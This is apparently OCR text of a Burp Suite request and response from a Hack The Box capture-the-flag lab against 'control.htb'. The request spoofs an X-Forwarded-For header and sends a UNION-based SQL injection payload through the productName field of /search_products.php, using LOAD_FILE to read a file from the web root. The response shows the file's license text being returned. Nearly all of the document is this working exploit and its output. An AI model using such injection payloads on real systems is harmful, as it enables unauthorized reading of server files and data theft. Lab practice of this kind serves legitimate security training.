 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=
p'+UNION+SELECT+1,LOAD_FILE('/inetpub/wwwroot/license.txt'),3,4,5,
6+#
Response
Pretty Raw Hex Render
\n
</td>
</tr>
<tr>
<td>
1
</td>
<td>
Creative Commons Attribution 3.0 Unported
57 http://creativecommons.org/licenses/by/3.0/
58
59 License
60
61 THE WORK (AS DEFINED BELOW) IS PROVIDED UNDER
THE TERMS OF THIS CREATIVE COMMONS PUBLIC
LICENSE ("CCPL" OR "LICENSE"). THE WORK IS
PROTECTED BY COPYRIGHT AND/OR OTHER
APPLICABLE LAW. ANY USE OF THE WORK OTHER
THAN AS AUTHORIZED UNDER THIS LICENSE OR
COPYRIGHT LAW IS PROHIBITED.
62